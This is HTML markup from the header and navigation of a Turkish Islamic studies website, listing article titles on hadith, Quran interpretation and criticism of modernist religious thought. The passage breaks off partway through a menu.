		<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a>									</div>
																	<div class="inner-bottom-right">
										<aside class="bookmark-section">
	<a class="bookmark-link" href="https://www.musellem.net/sonra-okunacaklar-listesi/" title="Sonra Okunacaklar Listesi">
		<span class="bookmark-icon"><i class="rbi rbi-book"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-898" class="ev siyah menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-898"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.musellem.net/category/modernizm/"><span>Modernizm</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.musellem.net/category/elestiri/"><span>Eleştiri</span></a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713"><a href="https://www.musellem.net/category/islami-ilimler/"><span>İslami İlimler</span></a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.musellem.net/category/fikriyat/"><span>Fikriyât</span></a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-986"><a href="https://www.musellem.net/category/gonul-dunyasi/"><span>Gönül Dünyası</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.musellem.net/category/gundem-disi/"><span>Gündem</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.musellem.net/category/tarih/"><span>Tarih</span></a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://www.musellem.net/category/kitap/kitap-inceleme-tanitim/"><span>Kitap</span></a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://www.musellem.net/uzem"><span><span style="color: #800000;"><strong>UZEM</strong></span></span></a></li>
</ul>					</nav>
									</div>
			</div>
		</aside>
	<div class="site-outer">
	<div class="site-mask"></div>
	<div class="topbar-wrap">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
												</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-ust-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-988"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.musellem.net/sonra-okunacaklar-listesi/"><span>Sonra Okunacaklar Listesi</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.musellem.net/hakkimizda/"><span>Hakkımızda</span></a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.musellem.net/kim-yaziyor/"><span>Kim Yazıyor?</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.musellem.net/iletisim/"><span>İletişim</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://www.musellem.net/" class="logo" title="musellem.net">
				<img class="logo-default logo-retina" height="150" width="280" src="https://www.musellem.net/wp-content/uploads/logomusellem.jpg" srcset="https://www.musellem.net/wp-content/uploads/logomusellem.jpg 1x, https://www.musellem.net/wp-content/uploads/logomusellem.jpg 2x" alt="musellem.net">
			</a>
			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a>	</div>
							<aside class="bookmark-section tooltips-n">
	<a class="bookmark-link" href="https://www.musellem.net/sonra-okunacaklar-listesi/" title="Sonra Okunacaklar Listesi">
		<span class="bookmark-icon"><i class="rbi rbi-book"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>												</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
				</div>
				<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://www.musellem.net/" class="logo-mobile">
			<img height="150" width="280" src="https://www.musellem.net/wp-content/uploads/logomusellem.jpg" alt="musellem.net">
		</a>
	</aside>
				</div>
				<div class="m-nav-right">
															<div class="mobile-search">
	<a href="#" title="Ara..." class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.musellem.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div>
	</div>
</div>
				</div>
					</div>
	</aside>
				<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="ev siyah menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-898" itemprop="name"><a href="https://www.musellem.net" itemprop="url"><span>Anasayfa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/modernizm/" itemprop="url"><span>Modernizm</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-109-4" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-109-4" data-name="mega_category" data-page_max="9" data-page_current="1" data-category="2" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3502 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/fazlurrahmanin_kuran_anlayisi/" title="Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/fazurrahman-mustafa-öztürk-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/fazlurrahmanin_kuran_anlayisi/" rel="bookmark" title="Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı">Fazlurrahman&#8217;ın Kur&#8217;ân Anlayışı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3502"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3446 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ilhadi-gulen-hareketi/" title="Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/gulen-tarihselcisi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ilhadi-gulen-hareketi/" rel="bookmark" title="Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi">Tarihselci ve Modernist Bir İlhadî Yapı Olarak Gülen Hareketi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3446"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3440 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/anlam-ve-anlama-ne-demektir/" title="Anlam ve Anlama Ne Demektir ?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/Anlam-ve-Anlama-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/anlam-ve-anlama-ne-demektir/" rel="bookmark" title="Anlam ve Anlama Ne Demektir ?">Anlam ve Anlama Ne Demektir ?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3440"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2942 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2017/07/deve-idrarı-hadisi-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" rel="bookmark" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2942"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2912 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/problemli-bir-nebi-resul-anlayisi-nebiye-itaat-yok-mudur-2/" title="Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2017/07/Nebiye-itaat-2-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/problemli-bir-nebi-resul-anlayisi-nebiye-itaat-yok-mudur-2/" rel="bookmark" title="Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2">Problemli Bir Nebî &amp; Resûl Anlayışı: Nebî&#8217;ye İtaat Yok mudur?  -2</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2912"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/elestiri/" itemprop="url"><span>Eleştiri</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-694-5" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-694-5" data-name="mega_category" data-page_max="17" data-page_current="1" data-category="3" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6748 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-600x450.jpg 600w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-560x420.jpg 560w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-450x338.jpg 450w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-780x585.jpg 780w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen.jpg 1024w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" rel="bookmark" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6748"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4599 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hire-hadisi-kadinin-yolculugu-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hire-hadisi-baglaminda-kadinlar-mahremsiz-yolculuga-cikabilir-soylemi/" rel="bookmark" title="Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi">Hîre Hadisi Bağlamında &#8220;Kadınlar Mahremsiz Yolculuğa Çıkabilir&#8221; Söylemi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4599"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4559 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/m-azimlinin-azmi/" title="M. Azimli&#8217;nin Azmi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/mehmet-azimli-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/mehmet-azimli-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/mehmet-azimli-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/m-azimlinin-azmi/" rel="bookmark" title="M. Azimli&#8217;nin Azmi">M. Azimli&#8217;nin Azmi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4559"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4548 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/talha-hakan-alp-ne-yana-donsun/" title="Talha Hakan Alp ne yana dönsün?">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/talha-hakan-alp-ne-yana-donsun-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/talha-hakan-alp-ne-yana-donsun/" rel="bookmark" title="Talha Hakan Alp ne yana dönsün?">Talha Hakan Alp ne yana dönsün?</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4548"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4397 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/uydurma-degil-mutevatir-islamoglunun-kader-rivayeti-yanilgisi/" title="Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/islamoğlu-kader-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/islamoğlu-kader-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/islamoğlu-kader-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/uydurma-degil-mutevatir-islamoglunun-kader-rivayeti-yanilgisi/" rel="bookmark" title="Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı">Uydurma Değil, Mütevatir; İslamoğlu’nun Kader Rivayeti Yanılgısı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4397"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1713 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/islami-ilimler/" itemprop="url"><span>İslami İlimler</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-133-1713" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-133-1713" data-name="mega_category" data-page_max="8" data-page_current="1" data-category="687" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-6727 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png 280w, https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-560x420.png 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" rel="bookmark" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6727"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4576 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/islam-tarihi-kitaplarindan-istifade-sartlari/" title="İslâm Tarihi Kitaplarından İstifade Şartları*">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/islam-tarihi-kitaplari-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/islam-tarihi-kitaplarindan-istifade-sartlari/" rel="bookmark" title="İslâm Tarihi Kitaplarından İstifade Şartları*">İslâm Tarihi Kitaplarından İstifade Şartları*</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4576"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4564 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ibn-cuzeyin-istiaze-ve-besmeleye-dair-aciklamalari/" title="İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/besmele-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/besmele-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/besmele-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ibn-cuzeyin-istiaze-ve-besmeleye-dair-aciklamalari/" rel="bookmark" title="İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları">İbn Cüzey&#8217;in İstiâze ve Besmeleye Dair Açıklamaları</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4564"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4451 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/farz-olan-cilbabin-tanimi-ve-cilbab-giymede-hur-cariye-ayrimi/" title="Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/cilbab-tesettür-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/farz-olan-cilbabin-tanimi-ve-cilbab-giymede-hur-cariye-ayrimi/" rel="bookmark" title="Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı">Farz Olan Cilbabın Tanımı ve Cilbab Giymede Hür-Cariye Ayrımı</a>
